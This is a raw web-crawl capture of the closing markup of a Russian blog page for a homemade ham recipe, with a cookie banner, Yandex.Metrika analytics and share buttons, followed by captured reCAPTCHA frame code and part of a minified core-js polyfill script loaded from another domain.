<script type="text/javascript" src="https://wifeblog.ru/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie-hide clearfy-cookie--bottom">  <div class="clearfy-cookie-container">   Этот сайт использует cookie для хранения данных. Продолжая использовать сайт, Вы даете свое согласие на работу с этими файлами.   <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button>  </div></div><script>var cookie_clearfy_hide = document.cookie.replace(/(?:(?:^|.*;\s*)clearfy_cookie_hide\s*\=\s*([^;]*).*$)|^.*$/, "$1");if ( ! cookie_clearfy_hide.length ) {  document.getElementById("clearfy-cookie").classList.remove("clearfy-cookie-hide");} document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(54278677, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/54278677" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<div class="image-hover-social-buttons" style="display: none;"><div class="social-button social-button--facebook js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwifeblog.ru%2Fklassnyj-retsept-naturalnoj-domashnej-vetchiny%2F"></div><div class="social-button social-button--pinterest js-share-link" data-uri="https://www.pinterest.com/pin/create/button/?url=https://wifeblog.ru/klassnyj-retsept-naturalnoj-domashnej-vetchiny/&media=https://wifeblog.ru/wp-content/uploads/2020/02/3-14-330x225.jpg&description=Классный рецепт натуральной домашней ветчины - Мой женский блог"></div><div class="social-button social-button--vkontakte js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fwifeblog.ru%2Fklassnyj-retsept-naturalnoj-domashnej-vetchiny%2F"></div><div class="social-button social-button--telegram js-share-link" data-uri="https://t.me/share/url?url=https%3A%2F%2Fwifeblog.ru%2Fklassnyj-retsept-naturalnoj-domashnej-vetchiny%2F&text=%D0%9A%D0%BB%D0%B0%D1%81%D1%81%D0%BD%D1%8B%D0%B9+%D1%80%D0%B5%D1%86%D0%B5%D0%BF%D1%82+%D0%BD%D0%B0%D1%82%D1%83%D1%80%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%D0%B9+%D0%B4%D0%BE%D0%BC%D0%B0%D1%88%D0%BD%D0%B5%D0%B9+%D0%B2%D0%B5%D1%82%D1%87%D0%B8%D0%BD%D1%8B"></div><div class="social-button social-button--odnoklassniki js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fwifeblog.ru%2Fklassnyj-retsept-naturalnoj-domashnej-vetchiny%2F"></div><div class="social-button social-button--twitter js-share-link" data-uri="http://twitter.com/share?url=https%3A%2F%2Fwifeblog.ru%2Fklassnyj-retsept-naturalnoj-domashnej-vetchiny%2Ftext=%D0%9A%D0%BB%D0%B0%D1%81%D1%81%D0%BD%D1%8B%D0%B9+%D1%80%D0%B5%D1%86%D0%B5%D0%BF%D1%82+%D0%BD%D0%B0%D1%82%D1%83%D1%80%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%D0%B9+%D0%B4%D0%BE%D0%BC%D0%B0%D1%88%D0%BD%D0%B5%D0%B9+%D0%B2%D0%B5%D1%82%D1%87%D0%B8%D0%BD%D1%8B"></div><div class="social-button social-button--whatsapp js-share-link" data-uri="whatsapp://send?url=https%3A%2F%2Fwifeblog.ru%2Fklassnyj-retsept-naturalnoj-domashnej-vetchiny%2Ftext=%D0%9A%D0%BB%D0%B0%D1%81%D1%81%D0%BD%D1%8B%D0%B9+%D1%80%D0%B5%D1%86%D0%B5%D0%BF%D1%82+%D0%BD%D0%B0%D1%82%D1%83%D1%80%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%D0%B9+%D0%B4%D0%BE%D0%BC%D0%B0%D1%88%D0%BD%D0%B5%D0%B9+%D0%B2%D0%B5%D1%82%D1%87%D0%B8%D0%BD%D1%8B"></div><div class="social-button social-button--viber js-share-link" data-uri="viber://forward?url=https%3A%2F%2Fwifeblog.ru%2Fklassnyj-retsept-naturalnoj-domashnej-vetchiny%2Ftext=%D0%9A%D0%BB%D0%B0%D1%81%D1%81%D0%BD%D1%8B%D0%B9+%D1%80%D0%B5%D1%86%D0%B5%D0%BF%D1%82+%D0%BD%D0%B0%D1%82%D1%83%D1%80%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%D0%B9+%D0%B4%D0%BE%D0%BC%D0%B0%D1%88%D0%BD%D0%B5%D0%B9+%D0%B2%D0%B5%D1%82%D1%87%D0%B8%D0%BD%D1%8B"></div></div>
</body>
</html>

<!-- Dynamic page generated in 0.657 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-20 02:24:15 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="wJbGT7CtTlyQlqHkbBJf2g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768865060414');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://hfnuqljjnt.com/script.js
body_size: 37048
content:
!function(){function U(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}function d(t,e){if(t!==e)throw new TypeError("Cannot instantiate an arrow function")}function N(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var r,i,o,a,s=[],u=!0,c=!1;try{if(o=(n=n.call(t)).next,0===e){if(Object(n)!==n)return;u=!1}else for(;!(u=(r=o.call(n)).done)&&(s.push(r.value),s.length!==e);u=!0);}catch(t){c=!0,i=t}finally{try{if(!u&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(c)throw i}}return s}}(t,e)||M(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function M(t,e){var n;if(t)return"string"==typeof t?U(t,e):"Map"===(n="Object"===(n={}.toString.call(t).slice(8,-1))&&t.constructor?t.constructor.name:n)||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?U(t,e):void 0}var t="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{};function F(t){var e={exports:{}};return t(e,e.exports),e.exports}function D(t){return t&&t.Math===Math&&t}function l(t){try{return!!t()}catch(t){return!0}}function z(t){if(It(t))throw new kt("Can't call method on "+t);return t}function q(t){return Rt(z(t))}function H(t,e){return arguments.length<2?(n=b[t],_(n)?n:void 0):b[t]&&b[t][e];var n}function V(t,e){return Jt[t]||(Jt[t]=e||{})}function $(t){return Yt(z(t))}function G(t){return"Symbol("+(void 0===t?"":t)+")_"+te(++Qt+Zt,36)}function u(t){return m(ne,t)||(ne[t]=Nt&&m(ee,t)?ee[t]:re("Symbol."+t)),ne[t]}function W(t,e){if(!h(t)||Ft(t))return t;var n=Vt(t,oe);if(n){if(n=j(n,t,e=void 0===e?"default":e),!h(n)||Ft(n))return n;throw new ie("Can't convert object to primitive value")}return Gt(t,e=void 0===e?"number":e)}function X(t){return t=W(t,"string"),Ft(t)?t:t+""}function J(t){return Ee[t]||(Ee[t]=G(t))}function g(t,e,n,r){var i=(r=r||{}).enumerable,o=void 0!==r.name?r.name:e;if(_(n)&&Re(n,o,r),r.global)i?t[e]=n:Xt(e,n);else{try{r.unsafe?t[e]&&(i=!0):delete t[e]}catch(t){}i?t[e]=n:we.f(t,e,{value:n,enumerable:!1,configurable:!r.nonConfigurable,writable:!r.nonWritable})}return t}function Y(t,e){return(t=Le(t))<0?Be(t+e,0):Ue(t,e)}function K(t){return Me(t.length)}function Q(s){return function(t,e,n){var r=q(t),i=K(r);if(0!==i){var o,a=Y(n,i);if(s&&e!=e){for(;a<i;)if((o=r[a++])!=o)return!0}else for(;a<i;a++)if((s||a in r)&&r[a]===e)return s||a||0}return!s&&-1}}function Z(t,e){var n,r=q(t),i=0,o=[];for(n in r)!m(Ae,n)&&m(r,n)&&De(o,n);for(;e.length>i;)!m(r,n=e[i++])||~Fe(o,n)||De(o,n);return o}function tt(t,e){return(t=Je[Xe(t)])===Ke||t!==Ye&&(_(e)?l(e):!!e)}function v(t,e){var n,r,i,o=t.target,a=t.global,s=t.stat,u=a?b:s?b[o]||Xt(o,{}):b[o]&&b[o].prototype;if(u)for(n in e){if(r=e[n],i=t.dontCallGetSet?(i=Ze(u,n))&&i.value:u[n],!Qe(a?n:o+(s?".":"#")+n,t.forced)&&void 0!==i){if(typeof r==typeof i)continue;for(var c=r,h=i,f=y=v=p=d=l=void 0,l=Ge(h),d=we.f,p=fe.f,v=0;v<l.length;v++){var y=l[v];m(c,y)||f&&m(f,y)||d(c,y,p(h,y))}}(t.sham||i&&i.sham)&&Se(r,"sham",!0),g(u,n,r,t)}}function et(t){if("Function"===xt(t))return y(t)}function nt(t,e){return Ht(t),void 0===e?t:mt?tn(t,e):function(){return t.apply(e,arguments)}}function rt(){}function it(t){if(!_(t))return!1;try{return sn(rt,[],t),!0}catch(t){return!1}}function ot(t){if(!_(t))return!1;switch(an(t)){case"AsyncFunction":case"GeneratorFunction":case"AsyncGeneratorFunction":return!1}try{return hn||!!cn(un,Oe(t))}catch(t){return!0}}function at(t,e){return new(pn(t))(0===e?0:e)}function st(l){var d=1===l,p=2===l,v=3===l,y=4===l,g=6===l,b=7===l,m=5===l||g;return function(t,e,n,r){for(var i,o,a=$(t),s=Rt(a),u=K(s),c=nt(e,n),h=0,e=r||at,f=d?e(t,u):p||b?e(t,0):void 0;h<u;h++)if((m||h in s)&&(o=c(i=s[h],h,a),l))if(d)f[h]=o;else if(o)switch(l){case 3:return!0;case 5:return i;case 6:return h;case 2:vn(f,i)}else switch(l){case 4:return!1;case 7:vn(f,i)}return g?-1:v||y?y:f}}function ut(){}function ct(t){t.write(On("")),t.close();var e=t.parentWindow.Object;return t=null,e}function ht(t){Pn[xn][t]=!0}function ft(t,e){var n=[][t];return!!n&&l(function(){n.call(null,e||function(){return 1},1)})}function lt(t,e,n){p?we.f(t,e,_t(0,n)):t[e]=n}function dt(e){return 51<=Bt||!l(function(){var t=[];return(t.constructor={})[Ln]=function(){return{foo:1}},1!==t[e](Boolean).foo})}function e(t,e,n){n.get&&Re(n.get,e,{getter:!0}),n.set&&Re(n.set,e,{setter:!0}),we.f(t,e,n)}var pt,vt,yt,gt,bt,b=D("object"==typeof globalThis&&globalThis)||D("object"==typeof window&&window)||D("object"==typeof self&&self)||D("object"==typeof t&&t)||D("object"==typeof t&&t)||function(){return this}()||Function("return this")(),p=!l(function(){return 7!==Object.defineProperty({},1,{get:function(){return 7}})[1]}),mt=!l(function(){var t=function(){}.bind();return"function"!=typeof t||t.hasOwnProperty("prototype")}),wt=Function.prototype.call,j=mt?wt.bind(wt):function(){return wt.apply(wt,arguments)},n={}.propertyIsEnumerable,St=Object.getOwnPropertyDescriptor,jt={f:St&&!n.call({1:2},1)?function(t){t=St(this,t);return!!t&&t.enumerable}:n},_t=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}},n=Function.prototype,Ot=n.call,n=mt&&n.bind.bind(Ot,Ot),y=mt?n:function(t){return function(){return Ot.apply(t,arguments)}},Et=y({}.toString),At=y("".slice),xt=function(t){return At(Et(t),8,-1)},Pt=Object,Tt=y("".split),Rt=l(function(){return!Pt("z").propertyIsEnumerable(0)})?function(t){return"String"===xt(t)?Tt(t,""):Pt(t)}:Pt,It=function(t){return null==t},kt=TypeError,Ct="object"==typeof document&&document.all,_=void 0===Ct&&void 0!==Ct?function(t){return"function"==typeof t||t===Ct}:function(t){return"function"==typeof t},h=function(t){return"object"==typeof t?null!==t:_(t)},Lt=y({}.isPrototypeOf),n="undefined"!=typeof navigator&&String(navigator.userAgent)||"",r=b.process,i=b.Deno,r=r&&r.versions||i&&i.version,i=r&&r.v8,Bt=a=!(a=i?0<(o=i.split("."))[0]&&o[0]<4?1:+(o[0]+o[1]):a)&&n&&(!(o=n.match(/Edge\/(\d+)/))||74<=o[1])&&(o=n.match(/Chrome\/(\d+)/))?+o[1]:a,Ut=b.String,Nt=!!Object.getOwnPropertySymbols&&!l(function(){var t=Symbol("symbol detection");return!Ut(t)||!(Object(t)instanceof Symbol)||!Symbol.sham&&Bt&&Bt<41}),r=Nt&&!Symbol.sham&&"symbol"==typeof Symbol.iterator,Mt=Object,Ft=r?function(t){return"symbol"==typeof t}:function(t){var e=H("Symbol");return _(e)&&Lt(e.prototype,Mt(t))},Dt=String,zt=function(t){try{return Dt(t)}catch(t){return"Object"}},qt=TypeError,Ht=function(t){if(_(t))return t;throw new qt(zt(t)+" is not a function")},Vt=function(t,e){t=t[e];return It(t)?void 0:Ht(t)},$t=TypeError,Gt=function(t,e){var n,r;if("string"===e&&_(n=t.toString)&&!h(r=j(n,t)))return r;if(_(n=t.valueOf)&&!h(r=j(n,t)))return r;if("string"!==e&&_(n=t.toString)&&!h(r=j(n,t)))return r;throw new $t("Can't convert object to primitive value")},Wt=Object.defineProperty,Xt=function(e,n){try{Wt(b,e,{value:n,configurable:!0,writable:!0})}catch(t){b[e]=n}return n},Jt=F(function(t){var e="__core-js_shared__",t=t.exports=b[e]||Xt(e,{});(t.versions||(t.versions=[])).push({version:"3.37.1",mode:"global",copyright:"© 2014-2024 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.37.1/LICENSE",source:"https://github.com/zloirock/core-js"})}),Yt=Object,Kt=y({}.hasOwnProperty),m=Object.hasOwn||function(t,e){return Kt($(t),e)},Qt=0,Zt=Math.random(),te=y(1..toString),ee=b.Symbol,ne=V("wks"),re=r?ee.for||ee:ee&&ee.withoutSetter||G,ie=TypeError,oe=u("toPrimitive"),ae=b.document,se=h(ae)&&h(ae.createElement),ue=function(t){return se?ae.createElement(t):{}},ce=!p&&!l(function(){return 7!==Object.defineProperty(ue("div"),"a",{get:function(){return 7}}).a}),he=Object.getOwnPropertyDescriptor,fe={f:p?he:function(t,e){if(t=q(t),e=X(e),ce)try{return he(t,e)}catch(t){}if(m(t,e))return _t(!j(jt.f,t,e),t[e])}},i=p&&l(function(){return 42!==Object.defineProperty(function(){},"prototype",{value:42,writable:!1}).prototype}),le=String,de=TypeError,O=function(t){if(h(t))return t;throw new de(le(t)+" is not an object")},pe=TypeError,ve=Object.defineProperty,ye=Object.getOwnPropertyDescriptor,ge="enumerable",be="configurable",me="writable",we={f:p?i?function(t,e,n){var r;return O(t),e=X(e),O(n),"function"==typeof t&&"prototype"===e&&"value"in n&&me in n&&!n[me]&&(r=ye(t,e))&&r[me]&&(t[e]=n.value,n={configurable:(be in n?n:r)[be],enumerable:(ge in n?n:r)[ge],writable:!1}),ve(t,e,n)}:ve:function(t,e,n){if(O(t),e=X(e),O(n),ce)try{return ve(t,e,n)}catch(t){}if("get"in n||"set"in n)throw new pe("Accessors not supported");return"value"in n&&(t[e]=n.value),t}},Se=p?function(t,e,n){return we.f(t,e,_t(1,n))}:function(t,e,n){return t[e]=n,t},o=Function.prototype,a=p&&Object.getOwnPropertyDescriptor,r=m(o,"name"),je={EXISTS:r,PROPER:r&&"something"===function(){}.name,CONFIGURABLE:r&&(!p||a(o,"name").configurable)},_e=y(Function.toString),Oe=(_(Jt.inspectSource)||(Jt.inspectSource=function(t){return _e(t)}),Jt.inspectSource),r=b.WeakMap,a=_(r)&&/native code/.test(String(r)),Ee=V("keys"),Ae={},xe="Object already initialized",Pe=b.TypeError,o=b.WeakMap,Te=a||Jt.state?((yt=Jt.state||(Jt.state=new o)).get=yt.get,yt.has=yt.has,yt.set=yt.set,pt=function(t,e){if(yt.has(t))throw new Pe(xe);return e.facade=t,yt.set(t,e),e},vt=function(t){return yt.get(t)||{}},function(t){return yt.has(t)}):(gt=J("state"),Ae[gt]=!0,pt=function(t,e){if(m(t,gt))throw new Pe(xe);return e.facade=t,Se(t,gt,e),e},vt=function(t){return m(t,gt)?t[gt]:{}},function(t){return m(t,gt)}),w={set:pt,get:vt,has:Te,enforce:function(t){return Te(t)?vt(t):pt(t,{})},getterFor:function(e){return function(t){if(h(t)&&(t=vt(t)).type===e)return t;throw new Pe("Incompatible receiver, "+e+" required")}}},Re=F(function(t){var r=je.CONFIGURABLE,i=w.enforce,e=w.get,o=String,a=Object.defineProperty,s=y("".slice),u=y("".replace),c=y([].join),h=p&&!l(function(){return 8!==a(function(){},"length",{value:8}).length}),f=String(String).split("String"),t=t.exports=function(t,e,n){"Symbol("===s(o(e),0,7)&&(e="["+u(o(e),/^Symbol\(([^)]*)\).*$/,"$1")+"]"),n&&n.getter&&(e="get "+e),n&&n.setter&&(e="set "+e),(!m(t,"name")||r&&t.name!==e)&&(p?a(t,"name",{value:e,configurable:!0}):t.name=e),h&&n&&m(n,"arity")&&t.length!==n.arity&&a(t,"length",{value:n.arity});try{n&&m(n,"constructor")&&n.constructor?p&&a(t,"prototype",{writable:!1}):t.prototype&&(t.prototype=void 0)}catch(t){}n=i(t);return m(n,"source")||(n.source=c(f,"string"==typeof e?e:"")),t};Function.prototype.toString=t(function(){return _(this)&&e(this).source||Oe(this)},"toString")}),Ie=Math.ceil,ke=Math.floor,Ce=Math.trunc||function(t){t=+t;return(0<t?ke:Ie)(t)},Le=function(t){t=+t;return t!=t||0==t?0:Ce(t)},Be=Math.max,Ue=Math.min,Ne=Math.min,Me=function(t){t=Le(t);return 0<t?Ne(t,9007199254740991):0},Fe={includes:Q(!0),indexOf:Q(!1)}.indexOf,De=y([].push),ze=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"],qe=ze.concat("length","prototype"),He={f:Object.getOwnPropertyNames||function(t){return Z(t,qe)}},Ve={f:Object.getOwnPropertySymbols},$e=y([].concat),Ge=H("Reflect","ownKeys")||function(t){var e=He.f(O(t)),n=Ve.f;return n?$e(e,n(t)):e},We=/#|\.prototype\./,Xe=tt.normalize=function(t){return String(t).replace(We,".").toLowerCase()},Je=tt.data={},Ye=tt.NATIVE="N",Ke=tt.POLYFILL="P",Qe=tt,Ze=fe.f,tn=et(et.bind),en=Array.isArray||function(t){return"Array"===xt(t)},r={},a=(r[u("toStringTag")]="z","[object z]"===String(r)),nn=u("toStringTag"),rn=Object,on="Arguments"===xt(function(){return arguments}()),an=a?xt:function(t){var e;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(e=function(t,e){try{return t[e]}catch(t){}}(t=rn(t),nn))?e:on?xt(t):"Object"===(e=xt(t))&&_(t.callee)?"Arguments":e},sn=H("Reflect","construct"),un=/^\s*(?:class|function)\b/,cn=y(un.exec),hn=!un.test(rt),fn=(ot.sham=!0,!sn||l(function(){var t;return it(it.call)||!it(Object)||!it(function(){t=!0})||t})?ot:it),ln=u("species"),dn=Array,pn=function(t){var e;return void 0===(e=en(t)&&(e=t.constructor,fn(e)&&(e===dn||en(e.prototype))||h(e)&&null===(e=e[ln]))?void 0:e)?dn:e},vn=y([].push),o={forEach:st(0),map:st(1),filter:st(2),some:st(3),every:st(4),find:st(5),findIndex:st(6),filterReject:st(7)},yn=Object.keys||function(t){return Z(t,ze)},gn={f:p&&!i?Object.defineProperties:function(t,e){O(t);for(var n,r=q(e),i=yn(e),o=i.length,a=0;a<o;)we.f(t,n=i[a++],r[n]);return t}},bn=H("document","documentElement"),mn=">",wn="<",Sn="prototype",jn="script",_n=J("IE_PROTO"),On=function(t){return wn+jn+mn+t+wn+"/"+jn+mn},En=function(){try{bt=new ActiveXObject("htmlfile")}catch(t){}En="undefined"==typeof document||document.domain&&bt?ct(bt):(t=ue("iframe"),e="java"+jn+":",t.style.display="none",bn.appendChild(t),t.src=String(e),(e=t.contentWindow.document).open(),e.write(On("document.F=Object")),e.close(),e.F);for(var t,e,n=ze.length;n--;)delete En[Sn][ze[n]];return En()},An=(Ae[_n]=!0,Object.create||function(t,e){var n;return null!==t?(ut[Sn]=O(t),n=new ut,ut[Sn]=null,n[_n]=t):n=En(),void 0===e?n:gn.f(n,e)}),r=we.f,xn=u("unscopables"),Pn=Array.prototype,Tn=(void 0===Pn[xn]&&r(Pn,xn,{configurable:!0,value:An(null)}),o.find),i="find",Rn=!0,In=(i in[]&&Array(1)[i](function(){Rn=!1}),v({target:"Array",proto:!0,forced:Rn},{find:function(t){return Tn(this,t,1<arguments.length?arguments[1]:void 0)}}),ht(i),o.forEach),kn=ft("forEach")?[].forEach:function(t){return In(this,t,1<arguments.length?arguments[1]:void 0)},Cn=(v({target:"Array",proto:!0,forced:[].forEach!==kn},{forEach:kn}),y([].join)),r=Rt!==Object||!ft("join",","),Ln=(v({target:"Array",proto:!0,forced:r},{join:function(t){return Cn(q(this),void 0===t?",":t)}}),u("species")),S=y([].slice),i=dt("slice"),Bn=u("species"),Un=Array,Nn=Math.max,Mn=(v({target:"Array",proto:!0,forced:!i},{slice:function(t,e){var n,r,i,o=q(this),a=K(o),s=Y(t,a),u=Y(void 0===e?a:e,a);if(en(o)&&(n=o.constructor,(n=fn(n)&&(n===Un||en(n.prototype))||h(n)&&null===(n=n[Bn])?void 0:n)===Un||void 0===n))return S(o,s,u);for(r=new(void 0===n?Un:n)(Nn(u-s,0)),i=0;s<u;s++,i++)s in o&&lt(r,i,o[s]);return r.length=i,r}}),o.some),r=ft("some"),Fn=(v({target:"Array",proto:!0,forced:!r},{some:function(t){return Mn(this,t,1<arguments.length?arguments[1]:void 0)}}),Date),Dn=y(Fn.prototype.getTime),i=(v({target:"Date",stat:!0},{now:function(){return Dn(new Fn)}}),Date.prototype),zn="Invalid Date",r="toString",qn=y(i[r]),Hn=y(i.getTime),Vn=(String(new Date(NaN))!==zn&&g(i,r,function(){var t=Hn(this);return t==t?qn(this):zn}),Function),$n=y([].concat),Gn=y([].join),Wn={},i=mt?Vn.bind:function(a){var s=Ht(this),t=s.prototype,u=S(arguments,1),c=function(){var t=$n(u,S(arguments));if(this instanceof c){var e=s,n=t.length,r=t;if(!m(Wn,n)){for(var i=[],o=0;o<n;o++)i[o]="a["+o+"]";Wn[n]=Vn("C,a","return new C("+Gn(i,",")+")")}return Wn[n](e,r)}return s.apply(a,t)};return h(t)&&(c.prototype=t),c},r=(v({target:"Function",proto:!0,forced:Function.bind!==i},{bind:i}),je.EXISTS),i=Function.prototype,Xn=y(i.toString),Jn=/function\b(?:\s|\/\*[\S\s]*?\*\/|\/\/[^\n\r]*[\n\r]+)*([^\s(/]*)/,Yn=y(Jn.exec);p&&!r&&e(i,"name",{configurable:!0,get:function(){try{return Yn(Jn,Xn(this))[1]}catch(t){return""}}});function E(t){if("Symbol"===an(t))throw new TypeError("Cannot convert a Symbol value to a string");return Sr(t)}function Kn(e){return function(t){t=E(z(t));return 1&e&&(t=_r(t,Or,"")),t=2&e?_r(t,Er,"$1"):t}}function Qn(t){var e;if(!h(e=t)&&null!==e)throw new Cr("Can't set "+kr(t)+" as a prototype")}function Zn(t){t=H(t),p&&t&&!t[Mr]&&e(t,Mr,{configurable:!0,get:function(){return this}})}function tr(t,e){if(Lt(e,t))return t;throw new Fr("Incorrect invocation")}function er(t,e){var n,t=O(t).constructor;if(void 0===t||It(n=O(t)[zr]))return e;if(fn(t=n))return t;throw new Dr(zt(t)+" is not a constructor")}function nr(t,e){if(t<e)throw new $r("Not enough arguments");return t}function rr(t){return function(){Zr(t)}}function ir(t){Zr(t.data)}function or(t){b.postMessage(Jr(t),hr.protocol+"//"+hr.host)}function ar(t){var e;return p?(e=ti(b,t))&&e.value:b[t]}function sr(){this.head=null,this.tail=null}function ur(t){var n,r;this.promise=new t(function(t,e){if(void 0!==n||void 0!==r)throw new li("Bad Promise constructor");n=t,r=e}),this.resolve=Ht(n),this.reject=Ht(r)}function cr(e){j(pi,b,function(){var t=e.facade;Ir?_i.emit("rejectionHandled",t):Ui(Pi,t,e.value)})}a||g(Object.prototype,"toString",a?{}.toString:function(){return"[object "+an(this)+"]"},{unsafe:!0});var hr,fr,lr,dr,pr,vr,yr,gr,br,mr,wr,Sr=String,jr="\t\n\v\f\r                　\u2028\u2029\ufeff",_r=y("".replace),Or=RegExp("^["+jr+"]+"),Er=RegExp("(^|[^"+jr+"])["+jr+"]+$"),r={start:Kn(1),end:Kn(2),trim:Kn(3)},Ar=r.trim,xr=b.parseInt,i=b.Symbol,Pr=i&&i.iterator,Tr=/^[+-]?0x/i,Rr=y(Tr.exec),a=8!==xr(jr+"08")||22!==xr(jr+"0x16")||Pr&&!l(function(){xr(Object(Pr))})?function(t,e){t=Ar(E(t));return xr(t,e>>>0||(Rr(Tr,t)?16:10))}:xr,Ir=(v({global:!0,forced:parseInt!==a},{parseInt:a}),"process"===xt(b.process)),kr=String,Cr=TypeError,Lr=Object.setPrototypeOf||("__proto__"in{}?function(){var n,r=!1,t={};try{(n=function(t,e,n){try{return y(Ht(Object.getOwnPropertyDescriptor(t,e)[n]))}catch(t){}}(Object.prototype,"__proto__","set"))(t,[]),r=t instanceof Array}catch(t){}return function(t,e){return z(t),Qn(e),h(t)&&(r?n(t,e):t.__proto__=e),t}}():void 0),Br=we.f,Ur=u("toStringTag"),Nr=function(t,e,n){(t=t&&!n?t.prototype:t)&&!m(t,Ur)&&Br(t,Ur,{configurable:!0,value:e})},Mr=u("species"),Fr=TypeError,Dr=TypeError,zr=u("species"),i=Function.prototype,qr=i.apply,Hr=i.call,Vr="object"==typeof Reflect&&Reflect.apply||(mt?Hr.bind(qr):function(){return Hr.apply(qr,arguments)}),$r=TypeError,a=/(?:ipad|iphone|ipod).*applewebkit/i.test(n),i=b.setImmediate,s=b.clearImmediate,Gr=b.process,Wr=b.Dispatch,Xr=b.Function,c=b.MessageChannel,Jr=b.String,Yr=0,Kr={},Qr="onreadystatechange",Zr=(l(function(){hr=b.location}),function(t){var e;m(Kr,t)&&(e=Kr[t],delete Kr[t],e())}),c=(i&&s||(i=function(t){nr(arguments.length,1);var e=_(t)?t:Xr(t),n=S(arguments,1);return Kr[++Yr]=function(){Vr(e,void 0,n)},fr(Yr),Yr},s=function(t){delete Kr[t]},Ir?fr=function(t){Gr.nextTick(rr(t))}:Wr&&Wr.now?fr=function(t){Wr.now(rr(t))}:c&&!a?(f=(c=new c).port2,c.port1.onmessage=ir,fr=nt(f.postMessage,f)):b.addEventListener&&_(b.postMessage)&&!b.importScripts&&hr&&"file:"!==hr.protocol&&!l(or)?(fr=or,b.addEventListener("message",ir,!1)):fr=Qr in ue("script")?function(t){bn.appendChild(ue("script"))[Qr]=function(){bn.removeChild(this),Zr(t)}}:function(t){setTimeout(rr(t),0)}),{set:i,clear:s}),ti=Object.getOwnPropertyDescriptor,ei=(sr.prototype={add:function(t){var t={item:t,next:null},e=this.tail;e?e.next=t:this.head=t,this.tail=t},get:function(){var t=this.head;if(t)return null===(this.head=t.next)&&(this.tail=null),t.item}},sr),f=/ipad|iphone|ipod/i.test(n)&&"undefined"!=typeof Pebble,i=/web0s(?!.*chrome)/i.test(n),ni=c.set,s=b.MutationObserver||b.WebKitMutationObserver,A=b.document,ri=b.process,x=b.Promise,P=ar("queueMicrotask"),ii=(P||(vr=new ei,yr=function(){var t,e;for(Ir&&(t=ri.domain)&&t.exit();e=vr.get();)try{e()}catch(t){throw vr.head&&gr(),t}t&&t.enter()},gr=a||Ir||i||!s||!A?!f&&x&&x.resolve?((a=x.resolve(void 0)).constructor=x,pr=nt(a.then,a),function(){pr(yr)}):Ir?function(){ri.nextTick(yr)}:(ni=nt(ni,b),function(){ni(yr)}):(lr=!0,dr=A.createTextNode(""),new s(yr).observe(dr,{characterData:!0}),function(){dr.data=lr=!lr}),P=function(t){vr.head||gr(),vr.add(t)}),P),oi=function(t,e){try{1===arguments.length?console.error(t):console.error(t,e)}catch(t){}},ai=function(t){try{return{error:!1,value:t()}}catch(t){return{error:!0,value:t}}},T=b.Promise,si="object"==typeof Deno&&Deno&&"object"==typeof Deno.version,ui=!si&&!Ir&&"object"==typeof window&&"object"==typeof document,ci=(T&&T.prototype,u("species")),hi=!1,fi=_(b.PromiseRejectionEvent),i={CONSTRUCTOR:Qe("Promise",function(){var 